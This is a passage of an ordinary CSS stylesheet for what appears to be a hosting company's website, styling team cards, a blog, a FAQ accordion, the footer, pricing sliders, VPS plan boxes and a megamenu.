    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.sync .sync-item {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    border: 0;
    font-size: 0;
    padding: 0;
    overflow: hidden;
    transition: all .3s ease
}

.sync .sync-item:before {
    content: '';
    position: absolute;
    top: 35px;
    bottom: 0;
    left: 28%;
    width: 1px;
    height: 50%;
    background: grey;
    transition: all .3s ease
}

.sync .sync-item.dark:before {
    background: #414142
}

.sync .sync-item:before.right {
    right: 28%
}

.sync .sync-item .img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .w-img {
    position: relative;
    width: 28%;
    height: 100%
}

.sync .sync-item .ico {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 55px;
    height: 55px;
    transform: translate(-50%, -50%)
}

.sync .sync-item .wimg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 65px;
    height: 65px;
    border-radius: 40%;
    transform: translate(-50%, -50%)
}

.sync .sync-item .inform {
    width: 70%;
    padding: 0 30px
}

.sync .sync-item .inform .title {
    font-size: 19px;
    font-weight: 700;
    color: #212122
}

.sync .sync-item .inform .description {
    font-size: 16px;
    line-height: 26px;
    color: #818182;
    margin-top: 5px
}

.sync .sync-item .img,
.sync .sync-item .inform {
    display: inline-block;
    vertical-align: middle
}

.team {
    position: relative;
    z-index: 1
}

.team .heading {
    font-size: 24px;
    font-weight: 700;
    color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.team .subheading {
    font-size: 14px;
    color: #5a5a5a;
    font-style: italic
}

.team .desc {
    color: #4c4a4a;
    font-size: 17px;
    margin-top: 15px;
    line-height: 28px
}

.team .soc-icons-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i {
    color: #fff;
    width: 35px;
    font-weight: 700;
    font-size: 14px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .soc-icons-wrap i:hover {
    color: #ee5586
}

.team .soc-icons-wrap .icons {
    right: 0;
    top: 20px;
    left: 0;
    position: absolute;
    z-index: 2;
    text-align: center;
    display: inline-block;
    margin-top: 130px;
    padding: 10px
}

.team .soc-icons-wrap .icons i {
    border-radius: 12px;
    background-color: rgba(0, 0, 0, .5);
    padding: 10px
}

.team .soc-icons-wrap .icons i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info {
    text-align: center;
    border-radius: 12px;
    padding: 50px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.team .team-info .svg {
    margin-bottom: 30px;
    width: 100%
}

.team .wrapper {
    position: relative;
    margin-top: 50px
}

.team .wrapper .img-section img {
    width: 100%
}

.team .wrapper:hover .team-info {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc,
.team .wrapper:hover .team-info .heading,
.team .wrapper:hover .team-info .subheading {
    position: relative;
    z-index: 1
}

.team .wrapper:hover .team-info .desc {
    color: #181b22
}

.team .wrapper:hover .soc-icons-wrap {
    opacity: 1
}

.services .service-wrap .pay img {
    padding: 30px;
    width: 200px;
    margin: 0 20px 20px 0
}

.form-contact {
    border-radius: 12px;
    width: 100%;
    position: relative;
    padding: 80px;
    display: inline-block
}

.form-contact .info a {
    color: #22262f
}

.form-contact .info a:hover {
    text-decoration: underline
}

.form-contact #msgSubmit {
    display: none
}

.question .heading {
    font-size: 18px;
    color: #181b22;
    line-height: 27px
}

.question .heading .large-text {
    font-size: 30px
}

.modal-content {
    border-radius: 12px
}

.modal-dialog {
    min-height: calc(100vh - 60px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: auto
}

.modal-content iframe.movie {
    width: 100%;
    height: 450px
}

.subcribe .heading {
    color: #fff;
    font-weight: 700;
    margin-left: 46px
}

.subcribe.news {
    margin: 40px 0
}

.subcribe input:-moz-placeholder {
    font-size: 18px;
    color: #67687b
}

.subcribe input::-webkit-input-placeholder {
    font-size: 13px;
    color: #67687b
}

.general-input {
    position: relative;
    width: 100%;
    align-items: center;
    display: flex
}

.fill-input.special-input {
    position: relative;
    background: rgba(0, 0, 0, .3) !important;
    border: 1px solid #414142 !important;
    color: #fff !important
}

.fill-input {
    width: 100%;
    height: 52px;
    font-size: 16px;
    color: #000;
    border: solid 1px #efefef;
    border-radius: 50px;
    padding: 0 30px;
    background-color: #fff;
    outline: 0;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%);
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.general-input input.btn {
    border: none;
    right: 0;
    position: absolute
}

.subcribe .form {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
    display: flex;
    width: 100%
}

.subcribe .form span {
    margin-top: 0;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    margin-bottom: 5px
}

.subcribe .form p {
    color: #4c4a4a;
    font-size: 13px
}

.subcribe form p {
    font-size: 14px;
    color: #aaa
}

.countdown .wrapper {
    width: 100%;
    position: relative
}

.countdown .wrapper .heading {
    font-size: 18px;
    color: #181b22;
    text-align: center
}

.countdown .wrapper .clock {
    text-align: center;
    font-size: 52px
}

.countdown .wrapper .clock div {
    width: 150px;
    height: 150px;
    border-radius: 100px;
    margin: 10px 50px 15px 0;
    display: inline-block;
    align-items: center;
    vertical-align: middle;
    padding: 20px;
    border: solid 1px #d8d8d8;
    text-align: center
}

.countdown .wrapper .clock div:first-child {
    color: #fff
}

.countdown .wrapper .clock span {
    border: none;
    padding: 0;
    font-size: 16px;
    display: block;
    margin: 0
}

.casestudy .wrapper {
    background-color: #212122
}

.casestudy img {
    opacity: .5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.casestudy .img {
    position: relative
}

.casestudy .content-info {
    font-size: 13px;
    margin-top: 9px;
    line-height: 30px;
    text-align: left;
    color: #fff
}

.casestudy .content-info em {
    margin-bottom: 20px
}

.casestudy .slider-container {
    height: 100%
}

.casestudy .casestudy {
    text-align: left;
    margin-left: 11px
}

.casestudy .social-icons i {
    color: #91a3ad;
    border: 1px solid #91a3ad;
    padding: 10px 12px;
    width: 40px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.casestudy .social-icons i:hover {
    color: #ee5586
}

.casestudy .swiper-pagination-switch {
    display: none
}

.casestudy .author {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 15px;
    text-align: left;
    text-transform: capitalize;
    color: #fff
}

.casestudy .content-info p {
    font-size: 18px;
    margin-bottom: 25px
}

.casestudy .icon-quote {
    margin-top: -18px
}

.casestudy.bg-info {
    background-color: #f2efe8
}

.casestudy .swiper-slide {
    position: relative;
    left: -97px
}

.faq .accordion.faq .btn {
    margin-top: 83px;
    font-size: 18px;
    padding: 21px 86px
}

.faq.light {
    background-color: #fff
}

.tabs-item .accordion.faq {
    padding-top: 0
}

.accordion.faq {
    padding-top: 0
}

.accordion.faq .panel-wrap {
    margin-bottom: 5px
}

.accordion.faq .panel-title {
    border-bottom: solid 1px #4c4a4a;
    background-color: transparent;
    font-weight: 500;
    color: #414142;
    padding: 20px 10px 20px 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.accordion.faq .panel-title .fa-minus {
    display: none;
    color: #212122
}

.accordion.faq .panel-title.active {
    font-weight: 500 !important
}

.accordion.faq .panel-title.active .fa-minus {
    display: inline-block
}

.accordion.faq .panel-title.active .fa-plus {
    display: none
}

.accordion.faq .panel-title.active .square {
    color: #ee5586;
    background-color: #181b22
}

.accordion.faq .wrapper-collapse .list {
    background-color: transparent;
    padding: 0
}

.accordion.faq .wrapper-collapse .list li {
    font-size: 16px;
    letter-spacing: .5px;
    list-style-type: none;
    padding: 20px 0
}

.accordion.faq .btn {
    background-color: #ee5586;
    display: inline-block;
    margin-top: 71px;
    font-size: 20px;
    padding: 21px 72px
}

.accordion.faq .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.accordion.faq.light .panel-title.active {
    font-weight: 700;
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list {
    background-color: #f2efe8
}

.accordion.faq.light .wrapper-collapse .list li {
    border-top: 1px solid #e0ddd7
}

.accordion .panel-title {
    margin: 0;
    position: relative;
    background-color: #f8f8f8;
    padding: 9px 35px 10px;
    color: #e32526;
    font-size: 20px;
    cursor: pointer
}

.accordion .panel-title i {
    font-size: 18px
}

.accordion .panel-collapse {
    display: none
}

.blog.padd {
    padding-bottom: 8px
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .search-group::-webkit-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group::-moz-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group:-ms-input-placeholder {
    font-weight: 700;
    color: #121e25
}

.blog .sidebar .search-group .search {
    background-color: #efefef;
    color: #121e25;
    border: 1px solid transparent;
    outline: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    padding: 10px 15px;
    width: 100%
}

.blog .sidebar .search-group .search:focus {
    border-color: #ee5586
}

.blog .sidebar .search-group .input-search {
    position: absolute;
    top: 33px;
    right: 18px
}

.blog .sidebar .heading.active {
    font-size: 22px;
    letter-spacing: .5px;
    margin: 50px 0 20px 0
}

.blog .sidebar .tabs .tabs-content {
    display: inline-block;
    width: 100%
}

.blog .sidebar .tabs .tabs-header li {
    font-size: 15px;
    border-bottom: 1px solid #efefef;
    padding: 0 0 20px 0;
    margin: 0 10px;
    cursor: pointer
}

.blog .sidebar .posts .tabs-header li.active {
    font-size: 15px;
    padding: 0 0 20px 0
}

.blog .sidebar .categories .line:not(.active) {
    background-color: #efefef
}

.blog .shopping .sidebar .categories .line:not(.active):before {
    content: none
}

.blog .sidebar .line {
    margin-bottom: 15px;
    height: 1px;
    width: 100%;
    position: relative
}

.blog .sidebar .line.active:before {
    content: "";
    height: 1px;
    width: 50%;
    position: absolute;
    top: -1px
}

.blog .sidebar .tags {
    margin-top: 57px
}

.blog .sidebar .tags .tag a {
    background-color: #efefef;
    color: #181b22;
    padding: 8px 15px;
    font-size: 15px;
    margin-bottom: 12px
}

.blog .sidebar .tags .heading.active a {
    color: #ee5586
}

.blog .sidebar .tags .line {
    margin-bottom: 12px
}

.blog .sidebar .tags .line.active {
    margin-bottom: 24px
}

.blog .sidebar .tags .line:not(.active) {
    background-color: #474c57
}

.blog .sidebar .tags .line:not(.active):before {
    content: none
}

.blog .sidebar .tags .tag a:hover {
    background-color: #ee5586;
    color: #181b22
}

.blog .sidebar .tags .line {
    margin-bottom: 50px
}

.blog .sidebar .posts .img {
    border-radius: 10px;
    width: 50%;
    float: left;
    margin: 0 15px 0 0
}

.blog .social-icons {
    text-align: left;
    margin-right: 5px
}

.blog .share-txt {
    font-size: 13px;
    letter-spacing: .5px;
    margin-bottom: 15px;
    color: #181b22
}

.blog .social-icons i {
    color: #424242;
    border: 1px solid #eaeaeb;
    padding: 12px 15px;
    margin-left: -4px;
    display: inline-block;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .social-icons .fa:not(.fa-share-alt) {
    border-right: 0
}

.blog .social-icons .fa:hover {
    color: #ee5586
}

.blog .social-icons .fa.fa-google-plus {
    padding: 12px;
    border-right: 1px solid #eaeaeb
}

.blog .social-icons .fa.fa-share-alt {
    color: #ee5586;
    background-color: #181b22;
    margin-left: 1px
}

.blog .media {
    position: relative;
    display: inline-flex;
    text-align: left;
    margin-top: 50px;
    padding-bottom: 30px
}

.blog .media.answer {
    padding-left: 40px
}

.blog .media .media-heading {
    color: #4c4a4a;
    font-weight: 700;
    font-size: 18px
}

.blog .media .media-heading a {
    color: #212122;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .media-heading a:hover {
    text-decoration: none
}

.blog .media .media-body {
    padding-left: 60px
}

.blog .media .date {
    color: #75777d
}

.blog .media .date a {
    color: #75777d;
    font-size: 12px;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media .date a:hover {
    text-decoration: none;
    color: #ee5586
}

.blog .media .date img {
    margin-right: 12px
}

.blog .media a.answer {
    float: right;
    display: inline-block;
    background-color: #ee5586;
    padding: 5px 12px;
    color: #fff;
    border: solid 1px #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .media a.answer:hover {
    text-decoration: none;
    color: #181b22;
    background-color: transparent;
    border: solid 1px #212122
}

.blog .media .text-comments {
    font-size: 14px;
    line-height: 28px;
    color: #4c4a4a
}

.blog .media.right {
    padding-left: 73px;
    margin-top: 30px
}

.blog.blog .wrap-blog .comments {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog .livecomment {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog img {
    border-radius: 10px;
    width: 100%
}

.blog.blog .wrap-blog .media img {
    width: 170px
}

.blog.blog .wrap-blog .media-left {
    float: left
}

.blog.blog .wrap-blog.section-bg2 {
    padding: 30px
}

.blog .wrap-blog {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog.section-bg1 {
    padding: 40px
}

.blog .wrap-blog.light.m-bottom.last {
    width: 100%
}

.blog .wrap-blog .heading {
    font-size: 18px;
    color: #4c4a4a
}

.blog .wrap-blog .heading.blog {
    font-size: 26px;
    margin-bottom: 15px
}

.blog .wrap-blog .heading.blog a {
    color: #212122
}

.blog .wrap-blog .heading.blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog {
    margin: 20px 0;
    font-size: 13px;
    color: #4c4a4a
}

.blog .wrap-blog .text-blog .timer {
    margin-top: 10px;
    vertical-align: middle;
    display: inline-block
}

.blog .wrap-blog .text-blog i {
    font-size: 22px
}

.blog .service-wrap .service-section .small b {
    font-size: 22px
}

.blog .wrap-blog .social-icon {
    width: 100%;
    text-align: right
}

.blog .wrap-blog .social-icon i {
    font-size: 14px !important;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    width: 36px;
    text-align: center;
    border-radius: 12px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    text-decoration: none
}

.blog .wrap-blog .social-icon i:hover {
    color: #ee5586 !important;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .wrap-blog .social {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog .infos {
    display: none
}

.blog .wrap-blog .infos i {
    display: inline-block;
    color: #ee5586;
    font-size: 24px
}

.blog .wrap-blog .infos span {
    margin-right: 10px;
    font-size: 16px;
    color: #ee5586
}

.blog .wrap-blog .text-blog:last-child {
    border: none;
    margin-left: 10px
}

.blog .wrap-blog .text-blog .author {
    margin-right: 8px;
    color: #212122;
    text-decoration: underline;
    font-weight: 100
}

.blog .wrap-blog .text-blog .author:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog a {
    margin-right: 8px;
    margin-left: 8px
}

.blog .wrap-blog .text-blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .blog-info {
    color: #4c4a4a;
    margin-top: 15px;
    line-height: 34px;
    font-size: 16px
}

.blog .wrap-blog .wrapper {
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 80px
}

.blog .wrap-blog .wrapper h3 {
    font-size: 32px
}

.blog .wrap-blog .btn {
    color: #181b22;
    border-color: #181b22;
    background-color: transparent;
    padding: 15px 52px;
    border-width: 1px;
    display: block;
    text-align: center;
    font-size: 16px;
    margin-top: 30px
}

.blog .wrap-blog .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.blog .sidebar {
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 40px;
    background-color: #fff
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .heading {
    margin-bottom: 15px;
    cursor: pointer
}

.blog .sidebar .heading:last-child {
    margin-bottom: 0 !important
}

.blog .sidebar .categories .heading a {
    color: #4c4a4a;
    font-size: 18px
}

.blog .sidebar .categories .heading a.active {
    font-size: 18px
}

.blog .sidebar .categories .heading a:after {
    content: ''
}

.blog .sidebar .categories .heading span {
    float: right
}

.blog .sidebar .search-group a {
    top: 12px;
    right: 15px;
    position: absolute;
    font-size: 28px
}

.blog .sidebar .search-group a:hover {
    text-decoration: none;
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .sidebar .categories .line {
    margin-bottom: 12px
}

.blog .sidebar .posts .heading-article {
    margin-bottom: 5px
}

.blog .sidebar .posts .heading-article a {
    font-weight: 700;
    font-size: 15px;
    color: #212122
}

.blog .sidebar .posts .item-wrap {
    margin-top: 50px
}

.blog .sidebar .posts .item-wrap:first-child {
    margin-top: 0
}

#sidebar {
    position: fixed;
    width: 420px;
    height: auto
}

.pagination>li>a {
    border: solid 1px #efefef;
    background-color: #fff;
    margin-right: 5px;
    color: #4c4a4a;
    font-size: 18px;
    padding: 8px 15px
}

.pagination>li>a:hover {
    text-decoration: none;
    background-color: #ee5586;
    color: #212122 !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li.active>a {
    background-color: #ee5586;
    color: #fff;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li:last-child>a {
    border-radius: 0
}

.pagination .next,
.pagination .prev {
    font-size: 18px;
    color: #212122;
    padding: 8px 15px
}

.pagination .prev {
    display: none
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff
}

.pagination>li.active>a:hover {
    color: #fff
}

.pagination .next {
    padding: 15px 33px;
    margin-left: 30px;
    font-weight: 700;
    border-radius: 0
}

.footer {
    position: relative;
    z-index: 0;
    background-color: #000000;
    background-position: center;
    border: none
}

.footer .tag {
    float: none;
    margin-right: 0;
    margin-left: 0
}

.footer .footer-top {
    padding: 80px 0 20px 0
}

.footer .footer-top .col-md-3.col-sm-6 {
    margin-bottom: 10px
}

.footer .logo-footer {
    width: 160px
}

.footer .heading {
    font-size: 24px;
    color: #fff;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500
}

.footer .soc-icons {
    padding-top: 0;
    padding-left: 0
}

.footer .soc-icons i:before {
    font-size: 24px
}

.footer .soc-icons a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.footer .soc-icons a:hover {
    color: #ee5586;
    text-decoration: none
}

.footer .soc-icons a:hover i {
    color: #ee5586
}

.footer .contact {
    font-size: 16px;
    color: #b9bac8
}

.footer .contact a {
    color: #b9bac8
}

.footer .contact a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .contact a:hover i {
    color: #ee5586
}

.footer .contact i {
    color: #858585
}

.footer .contact i:before {
    margin-left: 0;
    margin-right: 12px;
    font-size: 18px
}

.footer .payment-list {
    float: right;
    color: #90a4ae;
    list-style-type: none;
    margin: 0;
    display: flex;
    align-items: center
}

.footer .payment-list li {
    display: inline-block;
    margin-right: 3px;
    font-size: 42px
}

.footer .payment-list li:last-child {
    margin-right: 0
}

.footer .payment-list li p {
    margin-bottom: 0;
    color: #aaa;
    font-weight: 500;
    font-size: 14px;
    margin-right: 20px;
    display: table
}

.footer .payment-list li i {
    color: #aaa
}

.footer .payment-list li i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .copyright {
    font-weight: 500;
    font-size: 14px;
    color: #aaa;
    padding-top: 10px;
    padding-bottom: 30px
}

.footer h6 {
    margin-top: 15px;
    color: #b0bec5;
    line-height: 24px
}

.footer .footer-menu {
    float: left;
    padding: 0;
    margin: 0
}

.footer .footer-menu .menu-item {
    font-size: 18px;
    display: block;
    list-style-type: none;
    margin-top: 15px;
    margin-left: 0;
    text-align: left
}

.footer .footer-menu .menu-item a {
    color: #aaa;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .footer-menu .menu-item a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .footer-menu {
    padding: 0;
    float: none
}

.footer .footer-menu .menu-item.by {
    font-size: 14px;
    color: #aaa
}

.footer .footer-bottom {
    padding: 20px 0 20px 0;
}

.footer .footer-bottom .footer-menu {
    position: relative;
    top: 3px
}

.footer .footer-bottom .footer-menu .menu-item {
    font-weight: 500;
    display: inline;
    margin-left: 20px;
    vertical-align: sub
}

.footer .soc-icons i {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15)
}

.footer .soc-icons i:hover {
    color: #ee5586
}

.footer .soc-icons.top-icons i {
    margin-right: 11px;
    margin-left: 11px
}

.footer .logo-bg {
    margin: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: 0;
    width: 600px;
    position: absolute;
    opacity: .3;
    margin-top: 40px;
    z-index: -1
}

.footer .footer-menu #drop-lng input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

[type=email],
[type=number],
[type=tel],
[type=url] {
    direction: ltr
}

.wpc-cloud-range .noUi-target {
    height: 7px;
    background: #4c4a4a;
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-connect {
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-background {
    background-color: #f2efe8;
    border-left: 1px solid #b5b4b3;
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px
}

.noUi-marker-horizontal.noUi-marker {
    position: absolute;
    background: #4c4a4a;
    border-radius: 50%;
    margin-left: -1px;
    width: 4px;
    height: 4px
}

.wpc-cloud-range .noUi-tooltip:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 0 9px;
    position: absolute;
    bottom: -6px;
    left: 41px
}

.wpc-cloud-range .noUi-tooltip {
    font-weight: 900;
    position: absolute;
    width: 100px;
    margin-bottom: 12px;
    padding: 8px 0;
    color: #fff;
    font-style: normal;
    font-size: 18px;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
    border: none;
    line-height: 16px
}

.wpc-cloud-range .noUi-handle.noUi-handle-lower:after,
.wpc-cloud-range .noUi-handle.noUi-handle-lower:before {
    content: none
}

.wpc-cloud-range .noUi-horizontal .noUi-handle {
    box-shadow: none;
    top: -11px;
    width: 25px;
    height: 25px;
    margin-left: -10px;
    border: transparent;
    border-radius: 50%;
    cursor: pointer;
    outline: 0
}

.wpc-cloud-range .info-range {
    font-size: 16px;
    color: #414142;
    letter-spacing: .5px;
    margin-top: 30px
}

.wpc-cloud-range .info-range .number {
    font-weight: 700
}

.wpc-cloud-range .slider-ui {
    padding: 80px 0 0 0
}

.noUi-pips-horizontal {
    padding: 15px 0;
    left: 3px
}

.wpc-vps-info .price-wrap .title {
    color: #1f2532;
    text-transform: uppercase;
    font-size: 18px;
    padding: 25px 25px;
    display: inline-block;
    position: absolute;
    top: 0;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s
}

.wpc-vps-info .price-wrap .title:hover {
    background-color: #1f2532;
    color: #f44336;
    text-decoration: none
}

.wpc-vps-info {
    padding-top: 30px
}

.wpc-vps-info .title i {
    position: absolute;
    right: 30px;
    bottom: 20px;
    font-size: 42px
}

.wpc-vps-info .title {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 40px;
    background-color: #fff;
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    padding: 40px
}

.wpc-vps-info .title .info {
    border-top: solid 1px #efefef;
    margin-top: 15px;
    padding-top: 15px;
    display: inline-block;
    width: 100%;
    font-weight: 700;
    font-size: 26px
}

.wpc-vps-info .price-wrap .price {
    font-weight: 900 !important;
    font-size: 30px;
    color: #fff;
    background-color: #1f2532;
    padding: 15px 35px;
    display: inline-block
}

.wpc-vps-info .h-plans-info .price {
    font-size: 46px !important;
    font-weight: 700;
    display: -webkit-inline-box;
    color: #414142
}

.wpc-vps-info .h-plans-info .infos {
    padding-bottom: 25px;
    line-height: 32px;
    font-size: 16px;
    color: #414142
}

.wpc-vps-info .content-price {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff;
    border-radius: 12px;
    padding: 50px
}

.range-disabled {
    display: none
}

.search-disabled {
    display: none
}

.run-switch {
    position: relative;
    cursor: pointer;
    margin-bottom: 10px;
    z-index: 3;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.run-switch .an.active,
.run-switch .mo.active {
    color: #fff
}

.run-switch .an,
.run-switch .mo {
    font-size: 12px;
    color: grey;
    font-weight: 700 !important;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.run-switch div {
    display: inline-block
}

.run-switch .switch.on:after {
    left: 5px
}

.run-switch .switch {
    position: relative;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    vertical-align: middle;
    width: 65px;
    height: 30px;
    margin-left: 15px;
    margin-right: 15px;
    border-radius: 15px;
    background-color: #ee5586;
    z-index: 3
}

.run-switch .switch:after {
    position: absolute;
    margin-top: -11px;
    left: 37.5px;
    background-color: #fff;
    border-radius: 50%;
    content: "";
    width: 22px;
    height: 22px;
    top: 50%;
    transition: all .3s ease
}

#priceon-val {
    display: none
}

.circle-section .circliful {
    position: relative;
    display: inline-block
}

.circle-section .circle-wrapper {
    text-align: center
}

.circle-section .circliful:before {
    content: "";
    border: 1px solid #d8d8d8;
    display: inline-block;
    border-radius: 100%;
    position: absolute;
    top: 30px;
    right: 30px;
    padding: 59px;
    z-index: 0
}

.circle-info,
.circle-info-half,
.circle-text,
.circle-text-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block
}

.circle-section {
    text-align: center
}

.circle-section .circle-text {
    line-height: 1 !important;
    padding-top: 75px
}

.circle-section .title-round {
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
    margin-top: 85px
}

.circle-section .circle-wrapper p {
    margin-top: 50px;
    line-height: 34px;
    font-size: 16px;
    color: #4c4a4a
}

.circle-section .number {
    color: #212122;
    font-size: 27px
}

.circle-section canvas {
    z-index: 2;
    position: relative
}

.megamenu {
    padding: 0 !important;
    background: 0 0 !important;
    left: 0;
    right: 0
}

.megamenu .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .megamenu .menu-item a:hover {
    color: #69c399
}

.megamenu .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px
}

.megamenu .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu .service-list .service .media-body {
    display: table-cell;
    vertical-align: middle
}

.megamenu .service-list .service .media-body a {
    font-weight: 500;
    font-size: 16px;
    padding: 0;
    line-height: 34px;
    color: #313131;
    margin-right: 0
}

.megamenu .service-list .service .media-body p {
    font-weight: 700;
    color: #525252;
    line-height: 26px;
    margin: 0;
    font-weight: 400
}

.megamenu .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu .start-offer {
    padding: 0
}

.megamenu .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left
}

.megamenu .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #fff
}

.megamenu .start-offer .inner .title {
    color: #fff;
    font-weight: 700
}

.megamenu .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list {
    padding: 0 !important;
    background-color: transparent !important;
    left: 0;
    right: 0
}

.megamenu-list .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.megamenu-list .menu-item a:hover {
